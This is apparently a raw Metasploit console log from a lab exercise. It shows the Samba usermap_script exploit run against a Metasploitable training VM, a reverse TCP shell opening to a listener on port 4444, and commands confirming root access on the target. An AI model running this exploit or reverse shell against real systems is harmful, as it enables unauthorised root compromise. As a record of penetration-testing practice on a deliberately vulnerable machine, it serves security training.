 msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo u69Rnfxb6HDEQvH7;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "u69Rnfxb6HDEQvH7\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.5:50582) at 2026-11-23 14:46:22 -0500
id
uid=0(root) gid=0(root)
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux